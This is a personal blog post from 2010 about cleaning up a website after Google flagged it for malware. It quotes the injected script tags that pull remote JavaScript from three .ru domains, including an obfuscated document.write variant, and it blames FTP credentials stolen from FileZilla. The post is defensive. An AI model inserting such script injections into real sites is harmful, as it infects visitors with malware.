Russian Javascript Injections - pocketbloke.ru, chickcase.ru, and shirtdifficulty.ru
Author Name • August 24, 2010 11:47 PM
It's not every day that you get an email from Google, saying they blocked your domain:
We recently discovered that some of your pages can cause users to be infected with malicious software. We have begun showing a warning page to users who visit these pages by clicking a search result on Google.com.

At first I thought it was spam in my inbox, since the subject was "malware notification regarding awakeimages.com". A couple days later, though, I visited my site, www.awakeimages.com, and found this shocker instead of my homepage:
I knew I hadn't touched my website in about a week, and it was working just fine at that point. After a quick search, I realized that email from Google wasn't spam, and I needed to take some action because all of our customers were seeing this error, and that's certainly not good for business. Apparently the mainstream browsers use Google's malware crawler as a filter against infectious sites, and once you're on that list, you have to proactively get yourself off, much like being on an email spam blacklist.
I had to sign up for Google's Webmaster Tools (www.google.com/webmasters/tools) and insert some code into my website's header file to confirm I was the owner, and only then would Google's malware tools let me see what exactly was wrong with my site. Apparently they had crawled my site and found the following lines of code at the bottom of several of my pages:
<script type="text/javascript" src="http://shirtdifficulty.ru/Kibibyte.js"></script>
<!--57acedb95b1fef6e2c6f5a33dd0d5f44-->
and
<script type="text/javascript" src="http://chickcase.ru/Raw_Data.js"></script>
<!--036cf591298bf5168728869b44aeade0-->
Sometimes the hackers got more sneaky with it and put this line into the code:
document.write('<sc'+'ript type="text/javascript" src="http://pocketbloke.ru/
Template.js"></scri'+'pt>');
I found this great post by Nate Stiller, and it turns out this is a vulnerability with FileZilla, which I use on my work computer because basically all Windows FTP clients suck (shout out to Panic's Tansmit FTP app!). Nate has written a script that will go through your entire website and detect instances of these malware sites. Not that I don't trust Nate, but I just don't like the idea of running a script that parses for a substring in every file on my server, but from the comments it seems that his script is quite successful. I personally had my hosting provider give me a list of all files with links to a .ru domain name, and I cleaned up each file they found.
The hackers also broke into my paulbrown.us domain and trashed the wordpress files (among others), so I chose to use this as an opportunity to upgrade to the latest version of Wordpress, in the meantime wiping out all the corrupted files :-). Worked like a charm.
Lessons learned here:
backup your server frequently so you have something to go back to
don't use FileZilla (I'm still looking for a good Windows FTP client)
use secure FTP accounts on your server
Pretty basic stuff, but it's worth mentioning. Hopefully this post will help anyone who encounters this problem and finds this page.
(ADDED ON 8/26) I should probably also add that it's a pretty good idea to do a full virus scan on your computer if you find yourself in this situation. A local virus/trojan is very likely what "stole" the passwords out of FileZilla.